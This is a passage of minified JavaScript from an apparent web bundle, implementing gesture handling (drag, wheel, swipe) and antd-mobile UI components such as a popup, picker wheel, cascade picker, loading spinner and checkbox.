i=rC(e);if(document.pointerLockElement===e.target?t._delta=[e.movementX,e.movementY]:(t._delta=ru.sub(i,t._values),this.computeValues(i)),ru.addTo(t._movement,t._delta),this.compute(e),t._delayed&&t.intentional){this.timeoutStore.remove("dragDelay"),t.active=!1,this.startPointerDrag(e);return}if(n.preventScrollAxis&&!t._preventScroll){if(!t.axis)return;if(t.axis===n.preventScrollAxis||"xy"===n.preventScrollAxis){t._active=!1,this.clean();return}this.timeoutStore.remove("startPointerDrag"),this.startPointerDrag(e);return}this.emit()}pointerUp(e){this.ctrl.setEventIds(e);try{this.config.pointerCapture&&e.target.hasPointerCapture(e.pointerId)&&e.target.releasePointerCapture(e.pointerId)}catch(e){}let t=this.state,n=this.config;if(!t._active||!t._pointerActive)return;let r=rk(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;this.state._pointerActive=!1,this.setActive(),this.compute(e);let[i,o]=t._distance;if(t.tap=i<=n.tapsThreshold&&o<=n.tapsThreshold,t.tap&&n.filterTaps)t._force=!0;else{let[e,r]=t._delta,[i,o]=t._movement,[a,l]=n.swipe.velocity,[s,c]=n.swipe.distance,u=n.swipe.duration;if(t.elapsedTime<u){let n=Math.abs(e/t.timeDelta),u=Math.abs(r/t.timeDelta);n>a&&Math.abs(i)>s&&(t.swipe[0]=Math.sign(e)),u>l&&Math.abs(o)>c&&(t.swipe[1]=Math.sign(r))}}this.emit()}pointerClick(e){!this.state.tap&&e.detail>0&&(e.preventDefault(),e.stopPropagation())}setupPointer(e){let t=this.config,n=t.device;t.pointerLock&&e.currentTarget.requestPointerLock(),t.pointerCapture||(this.eventStore.add(this.sharedConfig.window,n,"change",this.pointerMove.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"end",this.pointerUp.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"cancel",this.pointerUp.bind(this)))}pointerClean(){this.config.pointerLock&&document.pointerLockElement===this.state.currentTarget&&document.exitPointerLock()}preventScroll(e){this.state._preventScroll&&e.cancelable&&e.preventDefault()}setupScrollPrevention(e){this.state._preventScroll=!1,"persist"in e&&"function"==typeof e.persist&&e.persist();let t=this.eventStore.add(this.sharedConfig.window,"touch","change",this.preventScroll.bind(this),{passive:!1});this.eventStore.add(this.sharedConfig.window,"touch","end",t),this.eventStore.add(this.sharedConfig.window,"touch","cancel",t),this.timeoutStore.add("startPointerDrag",this.startPointerDrag.bind(this),this.config.preventScrollDelay,e)}setupDelayTrigger(e){this.state._delayed=!0,this.timeoutStore.add("dragDelay",()=>{this.state._step=[0,0],this.startPointerDrag(e)},this.config.delay)}keyDown(e){let t=rT[e.key];if(t){let n=this.state,r=e.shiftKey?10:e.altKey?.1:1;this.start(e),n._delta=t(this.config.keyboardDisplacement,r),n._keyboardActive=!0,ru.addTo(n._movement,n._delta),this.compute(e),this.emit()}}keyUp(e){e.key in rT&&(this.state._keyboardActive=!1,this.setActive(),this.compute(e),this.emit())}bind(e){let t=this.config.device;e(t,"start",this.pointerDown.bind(this)),this.config.pointerCapture&&(e(t,"change",this.pointerMove.bind(this)),e(t,"end",this.pointerUp.bind(this)),e(t,"cancel",this.pointerUp.bind(this)),e("lostPointerCapture","",this.pointerUp.bind(this))),this.config.keys&&(e("key","down",this.keyDown.bind(this)),e("key","up",this.keyUp.bind(this))),this.config.filterTaps&&e("click","",this.pointerClick.bind(this),{capture:!0,passive:!1})}}let rN="undefined"!=typeof window&&window.document&&window.document.createElement;function rL(){return rN&&"ontouchstart"in window}let rI={isBrowser:rN,gesture:function(){try{return"constructor"in GestureEvent}catch(e){return!1}}(),touch:rL(),touchscreen:rL()||rN&&window.navigator.maxTouchPoints>1,pointer:rN&&"onpointerdown"in window,pointerLock:rN&&"exitPointerLock"in window.document},rV=10,rZ={mouse:0,touch:0,pen:8},rD=rp(rp({},r$),{},{device(e,t,{pointer:{touch:n=!1,lock:r=!1,mouse:i=!1}={}}){return(this.pointerLock=r&&rI.pointerLock,rI.touch&&n)?"touch":this.pointerLock?"mouse":rI.pointer&&!i?"pointer":rI.touch?"touch":"mouse"},preventScrollAxis(e,t,{preventScroll:n}){if(this.preventScrollDelay="number"==typeof n?n:n||void 0===n&&e?250:void 0,rI.touchscreen&&!1!==n)return e||(void 0!==n?"y":void 0)},pointerCapture(e,t,{pointer:{capture:n=!0,buttons:r=1,keys:i=!0}={}}){return this.pointerButtons=r,this.keys=i,!this.pointerLock&&"pointer"===this.device&&n},threshold(e,t,{filterTaps:n=!1,tapsThreshold:r=3,axis:i}){let o=ru.toVector(e,n?r:i?1:0);return this.filterTaps=n,this.tapsThreshold=r,o},swipe({velocity:e=.5,distance:t=50,duration:n=250}={}){return{velocity:this.transform(ru.toVector(e)),distance:this.transform(ru.toVector(t)),duration:n}},delay(e=0){switch(e){case!0:return 180;case!1:return 0;default:return e}},axisThreshold:e=>e?rp(rp({},rZ),e):rZ,keyboardDisplacement:(e=rV)=>e});rp(rp({},rj),{},{device(e,t,{shared:n,pointer:{touch:r=!1}={}}){if(n.target&&!rI.touch&&rI.gesture)return"gesture";if(rI.touch&&r)return"touch";if(rI.touchscreen){if(rI.pointer)return"pointer";if(rI.touch)return"touch"}},bounds(e,t,{scaleBounds:n={},angleBounds:r={}}){let i=e=>{let t=rF(r_(n,e),{min:-1/0,max:1/0});return[t.min,t.max]},o=e=>{let t=rF(r_(r,e),{min:-1/0,max:1/0});return[t.min,t.max]};return"function"!=typeof n&&"function"!=typeof r?[i(),o()]:e=>[i(e),o(e)]},threshold(e,t,n){return this.lockDirection="lock"===n.axis,ru.toVector(e,this.lockDirection?[.1,3]:0)},modifierKey:e=>void 0===e?"ctrlKey":e,pinchOnWheel:(e=!0)=>e}),rp(rp({},r$),{},{mouseOnly:(e=!0)=>e});class rB extends rR{constructor(...e){super(...e),rm(this,"ingKey","wheeling")}wheel(e){this.state._active||this.start(e),this.wheelChange(e),this.timeoutStore.add("wheelEnd",this.wheelEnd.bind(this))}wheelChange(e){let t=this.state;t._delta=function(e){let{deltaX:t,deltaY:n,deltaMode:r}=e;return 1===r?(t*=40,n*=40):2===r&&(t*=800,n*=800),[t,n]}(e),ru.addTo(t._movement,t._delta),function(e){let[t,n]=e.overflow,[r,i]=e._delta,[o,a]=e._direction;(t<0&&r>0&&o<0||t>0&&r<0&&o>0)&&(e._movement[0]=e._movementBound[0]),(n<0&&i>0&&a<0||n>0&&i<0&&a>0)&&(e._movement[1]=e._movementBound[1])}(t),this.compute(e),this.emit()}wheelEnd(){this.state._active&&(this.state._active=!1,this.compute(),this.emit())}bind(e){e("wheel","",this.wheel.bind(this))}}rp(rp({},r$),{},{mouseOnly:(e=!0)=>e});let rz=new Map,rq=new Map;function rW(e){rz.set(e.key,e.engine),rq.set(e.key,e.resolver)}let rH={key:"drag",engine:rM,resolver:rD},rU={key:"wheel",engine:rB,resolver:r$},rK={target(e){if(e)return()=>"current"in e?e.current:e},enabled:(e=!0)=>e,window:(e=rI.isBrowser?window:void 0)=>e,eventOptions:({passive:e=!0,capture:t=!1}={})=>({passive:e,capture:t}),transform:e=>e},rG=["target","eventOptions","window","enabled","transform"];function rQ(e={},t){let n={};for(let[r,i]of Object.entries(t))switch(typeof i){case"function":n[r]=i.call(n,e[r],r,e);break;case"object":n[r]=rQ(e[r],i);break;case"boolean":i&&(n[r]=e[r])}return n}class rX{constructor(e,t){rm(this,"_listeners",new Set),this._ctrl=e,this._gestureKey=t}add(e,t,n,r,i){let o=this._listeners,a=function(e,t=""){let n=rv[e];return e+(n&&n[t]||t)}(t,n),l=rp(rp({},this._gestureKey?this._ctrl.config[this._gestureKey].eventOptions:{}),i);e.addEventListener(a,r,l);let s=()=>{e.removeEventListener(a,r,l),o.delete(s)};return o.add(s),s}clean(){this._listeners.forEach(e=>e()),this._listeners.clear()}}class rY{constructor(){rm(this,"_timeouts",new Map)}add(e,t,n=140,...r){this.remove(e),this._timeouts.set(e,window.setTimeout(t,n,...r))}remove(e){let t=this._timeouts.get(e);t&&window.clearTimeout(t)}clean(){this._timeouts.forEach(e=>void window.clearTimeout(e)),this._timeouts.clear()}}class rJ{constructor(e){rm(this,"gestures",new Set),rm(this,"_targetEventStore",new rX(this)),rm(this,"gestureEventStores",{}),rm(this,"gestureTimeoutStores",{}),rm(this,"handlers",{}),rm(this,"config",{}),rm(this,"pointerIds",new Set),rm(this,"touchIds",new Set),rm(this,"state",{shared:{shiftKey:!1,metaKey:!1,ctrlKey:!1,altKey:!1}}),e.drag&&r1(this,"drag"),e.wheel&&r1(this,"wheel"),e.scroll&&r1(this,"scroll"),e.move&&r1(this,"move"),e.pinch&&r1(this,"pinch"),e.hover&&r1(this,"hover")}setEventIds(e){return rw(e)?(this.touchIds=new Set(Array.from(e.touches).filter(t=>{var n,r;return t.target===e.currentTarget||(null===(n=e.currentTarget)||void 0===n||null===(r=n.contains)||void 0===r?void 0:r.call(n,t.target))}).map(e=>e.identifier)),this.touchIds):"pointerId"in e?("pointerup"===e.type||"pointercancel"===e.type?this.pointerIds.delete(e.pointerId):"pointerdown"===e.type&&this.pointerIds.add(e.pointerId),this.pointerIds):void 0}applyHandlers(e,t){this.handlers=e,this.nativeHandlers=t}applyConfig(e,t){this.config=function(e,t,n={}){let{target:r,eventOptions:i,window:o,enabled:a,transform:l}=e,s=function(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(e,rG);if(n.shared=rQ({target:r,eventOptions:i,window:o,enabled:a,transform:l},rK),t){let e=rq.get(t);n[t]=rQ(rp({shared:n.shared},s),e)}else for(let e in s){let t=rq.get(e);t&&(n[e]=rQ(rp({shared:n.shared},s[e]),t))}return n}(e,t,this.config)}clean(){for(let e of(this._targetEventStore.clean(),this.gestures))this.gestureEventStores[e].clean(),this.gestureTimeoutStores[e].clean()}effect(){return this.config.shared.target&&this.bind(),()=>this._targetEventStore.clean()}bind(...e){let t;let n=this.config.shared,r={};if(!n.target||(t=n.target())){if(n.enabled){for(let n of this.gestures){let i=this.config[n],o=r0(r,i.eventOptions,!!t);i.enabled&&new(rz.get(n))(this,e,n).bind(o)}let i=r0(r,n.eventOptions,!!t);for(let t in this.nativeHandlers)i(t,"",n=>this.nativeHandlers[t](rp(rp({},this.state.shared),{},{event:n,args:e})),void 0,!0)}for(let e in r)r[e]=function(...e){return 0===e.length?rO:1===e.length?e[0]:function(){let t;for(let n of e)t=n.apply(this,arguments)||t;return t}}(...r[e]);if(!t)return r;for(let e in r){let{device:n,capture:i,passive:o}=function(e){let t=e.substring(2).toLowerCase(),n=!!~t.indexOf("passive");n&&(t=t.replace("passive",""));let r=rb.includes(t)?"capturecapture":"capture",i=!!~t.indexOf(r);return i&&(t=t.replace("capture","")),{device:t,capture:i,passive:n}}(e);this._targetEventStore.add(t,n,"",r[e],{capture:i,passive:o})}}}}function r1(e,t){e.gestures.add(t),e.gestureEventStores[t]=new rX(e,t),e.gestureTimeoutStores[t]=new rY}let r0=(e,t,n)=>(r,i,o,a={},l=!1)=>{var s,c;let u=null!==(s=a.capture)&&void 0!==s?s:t.capture,d=null!==(c=a.passive)&&void 0!==c?c:t.passive,f=l?r:function(e,t="",n=!1){let r=rv[e],i=r&&r[t]||t;return"on"+rg(e)+rg(i)+(!function(e=!1,t){return e&&!ry.includes(t)}(n,i)?"":"Capture")}(r,i,u);n&&d&&(f+="Passive"),e[f]=e[f]||[],e[f].push(o)};function r3(e,t={},n,r){let i=k.useMemo(()=>new rJ(e),[]);if(i.applyHandlers(e,r),i.applyConfig(t,n),k.useEffect(i.effect.bind(i)),k.useEffect(()=>i.clean.bind(i),[]),void 0===t.target)return i.bind.bind(i)}function r4(e,t){return rW(rH),r3({drag:e},t||{},"drag")}let r2="adm-popup",r6=Object.assign(Object.assign({},rs),{closeOnSwipe:!1,position:"bottom"});var r5=e=>{let t=S(r6,e),n=_()(`${r2}-body`,t.bodyClassName,`${r2}-body-position-${t.position}`),{locale:r}=n7(),[i,o]=(0,k.useState)(t.visible),a=(0,k.useRef)(null);W(a,!!t.disableBodyScroll&&!!i&&"strict"),I(()=>{t.visible&&o(!0)},[t.visible]);let l=V(),{percent:s}=nj({percent:t.visible?0:100,config:{precision:.1,mass:.4,tension:300,friction:30},onRest:()=>{var e,n;l.current||(o(t.visible),t.visible?null===(e=t.afterShow)||void 0===e||e.call(t):null===(n=t.afterClose)||void 0===n||n.call(t))}}),c=r4(({swipe:[,e]})=>{var n;t.closeOnSwipe&&(1===e&&"bottom"===t.position||-1===e&&"top"===t.position)&&(null===(n=t.onClose)||void 0===n||n.call(t))},{axis:"y",enabled:["top","bottom"].includes(t.position)}),u=rc(i&&t.visible),d=rt(t.stopPropagation,R(t,k.createElement("div",Object.assign({className:r2,onClick:t.onClick,style:{display:i?void 0:"none",touchAction:["top","bottom"].includes(t.position)?"none":"auto"}},c()),t.mask&&k.createElement(ra,{visible:u,forceRender:t.forceRender,destroyOnClose:t.destroyOnClose,onMaskClick:e=>{var n,r;null===(n=t.onMaskClick)||void 0===n||n.call(t,e),t.closeOnMaskClick&&(null===(r=t.onClose)||void 0===r||r.call(t))},className:t.maskClassName,style:t.maskStyle,disableBodyScroll:!1,stopPropagation:t.stopPropagation}),k.createElement(n1.div,{className:n,style:Object.assign(Object.assign({},t.bodyStyle),{pointerEvents:s.to(e=>0===e?"unset":"none"),transform:s.to(e=>"bottom"===t.position?`translate(0, ${e}%)`:"top"===t.position?`translate(0, -${e}%)`:"left"===t.position?`translate(-${e}%, 0)`:"right"===t.position?`translate(${e}%, 0)`:"none")}),ref:a},t.showCloseButton&&k.createElement("a",{className:_()(`${r2}-close-icon`,"adm-plain-anchor"),onClick:()=>{var e;null===(e=t.onClose)||void 0===e||e.call(t)},role:"button","aria-label":r.common.close},k.createElement(rl,null)),t.children))));return k.createElement(n8,{active:i,forceRender:t.forceRender,destroyOnClose:t.destroyOnClose},n0(t.getContainer,d))},r7=function(){var e=E((0,k.useState)({}),2)[1];return(0,k.useCallback)(function(){return e({})},[])},r8=function(e){var t=(0,k.useRef)(e);t.current=(0,k.useMemo)(function(){return e},[e]);var n=(0,k.useRef)();return n.current||(n.current=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return t.current.apply(this,e)}),n.current};function r9(e){let{value:t,defaultValue:n,onChange:r}=e,i=r7(),o=(0,k.useRef)(void 0!==t?t:n);void 0!==t&&(o.current=t);let a=r8((e,t=!1)=>{let n="function"==typeof e?e(o.current):e;if(t||n!==o.current)return o.current=n,i(),null==r?void 0:r(n)});return[o.current,a]}function ie(e,t,n){let r=e;return void 0!==t&&(r=Math.max(e,t)),void 0!==n&&(r=Math.min(r,n)),r}function it(e,t,n,r,i=.15){var o,a;return 0===i?ie(e,t,n):e<t?-((o=t-e)*r*i/(r+i*o))+t:e>n?+((a=e-n)*r*i/(r+i*a))+n:e}var ir=n(42077),ii=n.n(ir);let io="adm-picker-view",ia=(0,k.memo)(e=>{var t;let{value:n,column:r,renderLabel:i}=e;function o(t){e.onSelect(t,e.index)}let[{y:a},l]=nj(()=>({from:{y:0},config:{tension:400,mass:.8}})),s=(0,k.useRef)(!1),c=(0,k.useRef)(null),u=(0,k.useRef)(null),d=(0,k.useRef)(34);function f(e){let t=-(e*d.current);l.start({y:t});let n=r[e];n&&o(n.value)}I(()=>{let e=u.current;e&&(d.current=function(e){if(null==e||""===e)return 0;let t=e.trim();return t.endsWith("px")?parseFloat(t):t.endsWith("rem")?parseFloat(t)*parseFloat(window.getComputedStyle(document.documentElement).fontSize):t.endsWith("vw")?parseFloat(t)*window.innerWidth/100:0}(window.getComputedStyle(e).getPropertyValue("height")))}),I(()=>{if(s.current||null===n)return;let e=r.findIndex(e=>e.value===n);if(e<0)return;let t=-(e*d.current);l.start({y:t,immediate:a.goal!==t})},[n,r]),I(()=>{0===r.length?null!==n&&o(null):r.some(e=>e.value===n)||o(r[0].value)},[r,n]);let m=e=>{let{direction:[,t],distance:[,n],velocity:[,r],offset:[,i],last:o}=e;return{direction:t,distance:n,velocity:r,offset:i,last:o}},h=e=>{s.current=!0;let t=-((r.length-1)*d.current),{direction:n,last:i,velocity:o,offset:a}=m(e);i?(s.current=!1,f(-Math.round(ie(a+o*n*50,t,0)/d.current))):l.start({y:it(a,t,0,50*d.current,.2)})},p=e=>{s.current=!0;let t=-((r.length-1)*d.current),{direction:n,last:i,velocity:o,distance:c}=m(e),u=-n,h=a.get();i?(s.current=!1,f(-Math.round(ie(h+c*u+o*u*50,t,0)/d.current))):l.start({y:it(h+c*u,t,0,50*d.current,.2)})};r4(e=>{e.event.stopPropagation(),h(e)},{axis:"y",from:()=>[0,a.get()],filterTaps:!0,pointer:{touch:!0},target:c}),t={target:e.mouseWheel?c:void 0,axis:"y",from:()=>[0,a.get()],preventDefault:!0,eventOptions:B?{passive:!1}:void 0},rW(rU),r3({wheel:e=>{e.event.stopPropagation(),p(e)}},t||{},"wheel");let v=null;return k.createElement("div",{className:`${io}-column`},k.createElement("div",{className:`${io}-item-height-measure`,ref:u}),k.createElement(n1.div,{ref:c,style:{translateY:a},className:`${io}-column-wheel`,"aria-hidden":!0},r.map((t,r)=>{var o;let a=e.value===t.value;return a&&(v=r),k.createElement("div",{key:null!==(o=t.key)&&void 0!==o?o:t.value,"data-selected":t.value===n,className:`${io}-column-item`,onClick:function(){s.current=!1,f(r)},"aria-hidden":!a,"aria-label":a?"active":""},k.createElement("div",{className:`${io}-column-item-label`},i(t)))})),function(){if(null===v)return null;let e=r[v],t=v-1,n=v+1,i=r[t],o=r[n];return k.createElement("div",{className:`${io}-column-accessible`},k.createElement("div",{className:`${io}-column-accessible-current`,role:"button","aria-label":e?`当前选择的是：${e.label}`:"当前未选择"},"-"),k.createElement("div",{className:`${io}-column-accessible-button`,onClick:()=>{i&&f(t)},role:i?"button":"text","aria-label":i?`选择上一项：${i.label}`:"没有上一项"},"-"),k.createElement("div",{className:`${io}-column-accessible-button`,onClick:()=>{o&&f(n)},role:o?"button":"text","aria-label":o?`选择下一项：${o.label}`:"没有下一项"},"-"))}())},(e,t)=>!!(e.index===t.index&&e.value===t.value&&e.onSelect===t.onSelect&&e.renderLabel===t.renderLabel&&e.mouseWheel===t.mouseWheel&&ii()(e.column,t.column)));function il(e){let t=null;return()=>(null===t&&(t=e()),t)}function is(e,t){let n=il(()=>("function"==typeof e?e(t):e).map(e=>e.map(e=>"string"==typeof e?{label:e,value:e}:e))),r=il(()=>t.map((e,t)=>{var r;let i=n()[t];return i&&null!==(r=i.find(t=>t.value===e))&&void 0!==r?r:null}));return{get columns(){return n()},get items(){return r()}}}function ic(e,t){return(0,k.useMemo)(()=>is(e,t),[e,t])}ia.displayName="Wheel";var iu=n(68143),id=n.n(iu),im=function(e){var t=(0,k.useRef)(e);return t.current=e,t},ih=function(e){var t=im(e);(0,k.useEffect)(function(){return function(){t.current()}},[])},ip=function(e,t){var n,r=im(e),i=null!==(n=null==t?void 0:t.wait)&&void 0!==n?n:1e3,o=(0,k.useMemo)(function(){return id()(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return r.current.apply(r,x([],E(e),!1))},i,t)},[]);return ih(function(){o.cancel()}),{run:o,cancel:o.cancel,flush:o.flush}},iv=function(e){return function(t,n){var r=(0,k.useRef)(!1);e(function(){return function(){r.current=!1}},[]),e(function(){if(r.current)return t();r.current=!0},n)}},ig=iv(k.useEffect),iy=function(e,t,n){var r=E((0,k.useState)({}),2),i=r[0],o=r[1],a=ip(function(){o({})},n).run;(0,k.useEffect)(function(){return a()},t),ig(e,[i])};let ib=e=>e.label;n(97193);var iw=n(26272);let iE=new Set;function ix(){return!1}function ik(e){return iE.add(e),()=>{iE.delete(e)}}let iC="adm-spin-loading",i_={default:"var(--adm-color-weak)",primary:"var(--adm-color-primary)",white:"var(--adm-color-white)"},iO={color:"default"},iF=(0,k.memo)(e=>{var t;let n=S(iO,e),{percent:r}=nj({cancel:(0,iw.useSyncExternalStore)(ik,ix,ix),loop:{reverse:!0},from:{percent:80},to:{percent:30},config:{duration:1200}});return R(n,k.createElement(n1.div,{className:iC,style:{"--color":null!==(t=i_[n.color])&&void 0!==t?t:n.color,"--percent":r}},k.createElement("svg",{className:`${iC}-svg`,viewBox:"0 0 32 32"},k.createElement(n1.circle,{className:`${iC}-fill`,fill:"transparent",strokeWidth:"2",strokeDasharray:94.2477796076937,strokeDashoffset:r,strokeLinecap:"square",r:15,cx:16,cy:16}))))}),iS="adm-picker-view",iR={defaultValue:[],renderLabel:ib,mouseWheel:!1,loadingContent:k.createElement("div",{className:`${iS}-loading-content`},k.createElement(iF,null))},iA=(0,k.memo)(e=>{let t=S(iR,e),[n,r]=(0,k.useState)(void 0===t.value?t.defaultValue:t.value);(0,k.useEffect)(()=>{void 0!==t.value&&t.value!==n&&r(t.value)},[t.value]),(0,k.useEffect)(()=>{if(t.value===n)return;let e=window.setTimeout(()=>{void 0!==t.value&&t.value!==n&&r(t.value)},1e3);return()=>{window.clearTimeout(e)}},[t.value,n]);let i=ic(t.columns,n),o=i.columns;iy(()=>{var e;t.value!==n&&(null===(e=t.onChange)||void 0===e||e.call(t,n,i))},[n],{wait:0,leading:!1,trailing:!0});let a=(0,k.useCallback)((e,t)=>{r(n=>{let r=[...n];return r[t]=e,r})},[]);return R(t,k.createElement("div",{className:`${iS}`},t.loading?t.loadingContent:k.createElement(k.Fragment,null,o.map((e,r)=>k.createElement(ia,{key:r,index:r,column:e,value:n[r],onSelect:a,renderLabel:t.renderLabel,mouseWheel:t.mouseWheel})),k.createElement("div",{className:`${iS}-mask`},k.createElement("div",{className:`${iS}-mask-top`}),k.createElement("div",{className:`${iS}-mask-middle`}),k.createElement("div",{className:`${iS}-mask-bottom`})))))});iA.displayName="PickerView",n(73e3),n(16108);let ij="adm-safe-area";var iP=e=>R(e,k.createElement("div",{className:_()(ij,`${ij}-position-${e.position}`)}));let i$="adm-picker",iT={defaultValue:[],closeOnMaskClick:!0,renderLabel:ib,destroyOnClose:!1,forceRender:!1},iM=(0,k.memo)((0,k.forwardRef)((e,t)=>{var n;let{locale:r}=n7(),i=S(iT,{confirmText:r.common.confirm,cancelText:r.common.cancel},e),[o,a]=r9({value:i.visible,defaultValue:!1,onChange:e=>{var t;!1===e&&(null===(t=i.onClose)||void 0===t||t.call(i))}}),l={toggle:()=>{a(e=>!e)},open:()=>{a(!0)},close:()=>{a(!1)}};(0,k.useImperativeHandle)(t,()=>l);let[s,c]=r9(Object.assign(Object.assign({},i),{onChange:e=>{var t;let n=is(i.columns,e);null===(t=i.onConfirm)||void 0===t||t.call(i,e,n)}})),u=ic(i.columns,s),[d,f]=(0,k.useState)(s);(0,k.useEffect)(()=>{d!==s&&f(s)},[o]),(0,k.useEffect)(()=>{o||f(s)},[s]);let m=r8((e,t)=>{var n;f(e),o&&(null===(n=i.onSelect)||void 0===n||n.call(i,e,t))}),h=R(i,k.createElement("div",{className:i$},k.createElement("div",{className:`${i$}-header`},k.createElement("a",{role:"button",className:`${i$}-header-button`,onClick:()=>{var e;null===(e=i.onCancel)||void 0===e||e.call(i),a(!1)}},i.cancelText),k.createElement("div",{className:`${i$}-header-title`},i.title),k.createElement("a",{role:"button",className:_()(`${i$}-header-button`,i.loading&&`${i$}-header-button-disabled`),onClick:()=>{i.loading||(c(d,!0),a(!1))},"aria-disabled":i.loading},i.confirmText)),k.createElement("div",{className:`${i$}-body`},k.createElement(iA,{loading:i.loading,loadingContent:i.loadingContent,columns:i.columns,renderLabel:i.renderLabel,value:d,mouseWheel:i.mouseWheel,onChange:m})))),p=k.createElement(r5,{style:i.popupStyle,className:_()(`${i$}-popup`,i.popupClassName),visible:o,position:"bottom",onMaskClick:()=>{var e;i.closeOnMaskClick&&(null===(e=i.onCancel)||void 0===e||e.call(i),a(!1))},getContainer:i.getContainer,destroyOnClose:i.destroyOnClose,afterShow:i.afterShow,afterClose:i.afterClose,onClick:i.onClick,forceRender:i.forceRender,stopPropagation:i.stopPropagation},h,k.createElement(iP,{position:"bottom"}));return k.createElement(k.Fragment,null,p,null===(n=i.children)||void 0===n?void 0:n.call(i,u.items,l))}));iM.displayName="Picker";let iN=Object.assign({},nL),{version:iL,render:iI,unmountComponentAtNode:iV}=iN;try{Number((iL||"").split(".")[0])>=18&&iN.createRoot&&(l=iN.createRoot)}catch(e){}function iZ(e){let{__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:t}=iN;t&&"object"==typeof t&&(t.usingClientEntryPoint=e)}let iD="__antd_mobile_root__";function iB(e){let t=document.createElement("div");return document.body.appendChild(t),!function(e,t){if(l){!function(e,t){iZ(!0);let n=t[iD]||l(t);iZ(!1),n.render(e),t[iD]=n}(e,t);return}iI(e,t)}(e,t),function(){(l?function(e){return w(this,void 0,void 0,function*(){return Promise.resolve().then(()=>{var t;null===(t=e[iD])||void 0===t||t.unmount(),delete e[iD]})})}(t):iV(t))&&t.parentNode&&t.parentNode.removeChild(t)}}var iz=N(iM,{prompt:function(e){return new Promise(t=>{let n=iB(k.createElement(()=>{let[r,i]=(0,k.useState)(!1);return(0,k.useEffect)(()=>{i(!0)},[]),k.createElement(iM,Object.assign({},e,{visible:r,onConfirm:(n,r)=>{var i;null===(i=e.onConfirm)||void 0===i||i.call(e,n,r),t(n)},onClose:()=>{var n;null===(n=e.onClose)||void 0===n||n.call(e),i(!1),t(null)},afterClose:()=>{var t;null===(t=e.afterClose)||void 0===t||t.call(e),n()}}))},null))})}});let iq=(0,k.forwardRef)((e,t)=>{let{options:n}=e,r=b(e,["options"]),i=function(e){let t=(0,k.useMemo)(()=>{let t=0;return!function e(n,r){r>t&&(t=r);let i=r+1;n.forEach(t=>{t.children&&e(t.children,i)})}(e,1),t},[e]);return n=>{let r=[],i=e,o=0;for(;;){r.push(i.map(e=>({label:e.label,value:e.value})));let e=n[o],t=i.find(t=>t.value===e);if(!t||!t.children)break;i=t.children,o++}for(;o<t-1;)r.push([]),o++;return r}}(n);return k.createElement(iz,Object.assign({},r,{ref:t,columns:i}))});var iW=N(iq,{prompt:function(e){return new Promise(t=>{let n=iB(k.createElement(()=>{let[r,i]=(0,k.useState)(!1);return(0,k.useEffect)(()=>{i(!0)},[]),k.createElement(iq,Object.assign({},e,{visible:r,onConfirm:(n,r)=>{var i;null===(i=e.onConfirm)||void 0===i||i.call(e,n,r),t(n)},onClose:()=>{var n;null===(n=e.onClose)||void 0===n||n.call(e),i(!1),t(null)},afterClose:()=>{var t;null===(t=e.afterClose)||void 0===t||t.call(e),n()}}))},null))})}});n(77826);let iH=(0,k.createContext)(null),iU={disabled:!1,defaultValue:[]},iK=(0,k.memo)(e=>R(e,k.createElement("svg",{viewBox:"0 0 40 40"},k.createElement("path",{d:"M31.5541766,15 L28.0892433,15 L28.0892434,15 C27.971052,15 27.8576674,15.044522 27.7740471,15.1239792 L18.2724722,24.1625319 L13.2248725,19.3630279 L13.2248725,19.3630279 C13.1417074,19.2834412 13.0287551,19.2384807 12.9107898,19.2380079 L9.44474455,19.2380079 L9.44474454,19.2380079 C9.19869815,19.2384085 8.99957935,19.4284738 9,19.66253 C9,19.7747587 9.04719253,19.8823283 9.13066188,19.9616418 L17.0907466,27.5338228 C17.4170809,27.8442545 17.8447695,28 18.2713393,28 L18.2980697,28 C18.7168464,27.993643 19.133396,27.8378975 19.4530492,27.5338228 L31.8693384,15.7236361 L31.8693384,15.7236361 C32.0434167,15.5582251 32.0435739,15.2898919 31.8696892,15.1242941 C31.7860402,15.0446329 31.6725052,15 31.5541421,15 L31.5541766,15 Z",fill:"currentColor"})))),iG=(0,k.memo)(e=>R(e,k.createElement("svg",{viewBox:"0 0 40 40"},k.createElement("path",{d:"M20,9 C26.0752953,9 31,13.9247047 31,20 C31,26.0752953 26.0752953,31 20,31 C13.9247047,31 9,26.0752953 9,20 C9,13.9247047 13.9247047,9 20,9 Z",fill:"currentColor"})))),iQ=e=>{let t=(0,k.useRef)(null),n=r8(t=>{t.stopPropagation(),t.stopImmediatePropagation();let n=t.target.checked;n!==e.checked&&e.onChange(n)});return(0,k.useEffect)(()=>{if(e.disabled||!t.current)return;let r=t.current;return r.addEventListener("click",n),()=>{r.removeEventListener("click",n)}},[e.disabled,e.onChange]),k.createElement("input",{ref:t,type:e.type,checked:e.checked,onChange:()=>{},disabled:e.disabled,id:e.id})},iX="adm-checkbox",iY={defaultChecked:!1,indeterminate:!1};var iJ=N((0,k.forwardRef)((e,t)=>{let n=(0,k.useContext)(iH),r=S(iY,e),[i,o]=r9({value:r.checked,defaultValue:r.defaultChecked,onChange:r.onChange}),a=r.disabled,{value:l}=r;return n&&void 0!==l&&(i=n.value.includes(l),o=e=>{var t;e?n.check(l):n.uncheck(l),null===(t=r.onChange)||void 